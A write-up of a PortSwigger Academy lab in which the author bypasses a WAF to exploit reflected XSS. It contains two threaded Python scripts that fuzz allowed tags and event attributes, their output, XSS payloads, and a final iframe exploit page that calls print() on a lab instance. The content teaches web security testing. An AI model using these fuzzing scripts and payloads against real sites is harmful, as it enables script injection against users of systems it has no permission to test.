Reflected XSS into HTML context with most tags and attributes blocked | Dec 31, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Reflected XSS into HTML context with most tags and attributes blocked! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab contains a reflected XSS vulnerability in the search functionality but uses a web application firewall (WAF) to protect against common XSS vectors.
To solve the lab, perform a cross-site scripting attack that bypasses the WAF and calls the print() function.
Exploitation
Home page:
In here, we can see there is a search box.
Let's search something:


As you can see, our input is reflected to the web page.

Let's try to inject some common XSS payloads:
<script>alert(document.domain)</script>

However, it looks like the WAF (Web Application Firewall) blocked it.
To bypass WAF, we first need to know which tags are NOT filtered.
To do so, I'll write a python script:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
def sendRequest(tag):
payload = f'<{tag}>'
url = f'https://0a4600b104ae5e98c0356dc100fd00e7.web-security-academy.net/?search={payload}'
requestResult = requests.get(url + tag)
if 'Tag is not allowed' not in requestResult.text:
print(f'[+] Found valid tag: {payload}')
def main():
# From PortSwigger Cross-site scripting (XSS) cheat sheet:
# https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
listTags = ['a', 'a2', 'abbr', 'acronym', 'address', 'animate', 'animatemotion', 'animatetransform', 'applet', 'area', 'article', 'aside', 'audio', 'audio2', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'command', 'content', 'custom tags', 'data', 'datalist', 'dd', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'embed', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'frame', 'frameset', 'h1', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'iframe', 'iframe2', 'image', 'image2', 'image3', 'img', 'img2', 'input', 'input2', 'input3', 'input4', 'ins', 'kbd', 'keygen', 'label', 'legend', 'li', 'link', 'listing', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meta', 'meter', 'multicol', 'nav', 'nextid', 'nobr', 'noembed', 'noframes', 'noscript', 'object', 'ol', 'optgroup', 'option', 'output', 'p', 'param', 'picture', 'plaintext', 'pre', 'progress', 'q', 'rb', 'rp', 'rt', 'rtc', 'ruby', 's', 'samp', 'script', 'section', 'select', 'set', 'shadow', 'slot', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'svg', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'title', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'video2', 'wbr', 'xmp']
for tag in listTags:
thread = Thread(target=sendRequest, args=(tag,))
thread.start()
sleep(0.05)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Cross-Site-Scripting]
└─# python3 tag_fuzzing.py
[+] Found valid tag: <body>
[+] Found valid tag: <custom tags>
Looks like we can use the <body> tag!
Then, we can go to PortSwigger's Cross-site scripting (XSS) cheat sheet to choose an XSS payload:

<body onload=alert(1)>
Looks good. Let's try it:


Attribute is not allowed…
Again, we can fuzz which attributes are allowed:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
def sendRequest(attribute):
payload = f'<body {attribute}=alert(document.domain)>'
url = f'https://0a4600b104ae5e98c0356dc100fd00e7.web-security-academy.net/?search={payload}'
requestResult = requests.get(url + attribute)
if 'Attribute is not allowed' not in requestResult.text:
print(f'[+] Found valid attribute: {payload}')
def main():
# From PortSwigger Cross-site scripting (XSS) cheat sheet:
# https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
listAttributes = ['onafterprint', 'onafterscriptexecute', 'onanimationcancel', 'onanimationend', 'onanimationiteration', 'onanimationstart', 'onbeforecopy', 'onbeforecut', 'onbeforeinput', 'onbeforeprint', 'onbeforescriptexecute', 'onbeforeunload', 'onblur', 'onclick', 'oncontextmenu', 'oncopy', 'oncut', 'ondblclick', 'ondrag', 'ondragend', 'ondragenter', 'ondragleave', 'ondragover', 'ondragstart', 'ondrop', 'onerror', 'onfocus', 'onfocusin', 'onfocusout', 'onhashchange', 'onkeydown', 'onkeypress', 'onkeyup', 'onload', 'onmessage', 'onmousedown', 'onmouseenter', 'onmouseleave', 'onmousemove', 'onmouseout', 'onmouseover', 'onmouseup', 'onmousewheel', 'onpagehide', 'onpageshow', 'onpaste', 'onpointerdown', 'onpointerenter', 'onpointerleave', 'onpointermove', 'onpointerout', 'onpointerover', 'onpointerrawupdate', 'onpointerup', 'onpopstate', 'onresize', 'onscroll', 'onselectionchange', 'onselectstart', 'ontouchend', 'ontouchmove', 'ontouchstart', 'ontransitioncancel', 'ontransitionend', 'ontransitionrun', 'ontransitionstart', 'onunhandledrejection', 'onunload', 'onwebkitanimationend', 'onwebkitanimationiteration', 'onwebkitanimationstart', 'onwebkittransitionend', 'onwheel']
for attribute in listAttributes:
thread = Thread(target=sendRequest, args=(attribute,))
thread.start()
sleep(0.05)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Cross-Site-Scripting]
└─# python3 attribute_fuzzing.py
[+] Found valid attribute: <body onbeforeinput=alert(document.domain)>
[+] Found valid attribute: <body onresize=alert(document.domain)>
Again, go to PortSwigger's Cross-site scripting (XSS) cheat sheet to choose an XSS payload:**

Hmm… onbeforeinput has no payload.
How about onresize?

It has!
<body onresize="print()">
Let's test it:


It worked!
Now, let's go to the exploit server and deliver the payload to victim:

Final payload:
<html>
<head>
<title>XSS-17</title>
</head>
<body>
<iframe id="xssiframe" src="https://0a4600b104ae5e98c0356dc100fd00e7.web-security-academy.net/?search=%3Cbody+onresize%3D%22print%28%29%22%3E" scrolling="auto" frameborder="0"></iframe>
</body>
<script>
var xssiframeObject = document.getElementById("xssiframe");
// When the Iframe is loaded, change it's height and width to the viewer's screen width and height
xssiframeObject.onload = function(){
xssiframeObject.style.height = screen.height + 'px';
xssiframeObject.style.width = screen.width + 'px';
};
</script>
</html>
This HTML code will create an Iframe, and the source is pointing to our XSS payload. When the Iframe is fully loaded, change it's height and width to the viewer's screen width and height.

We did it!
What we've learned:
- Reflected XSS into HTML context with most tags and attributes blocked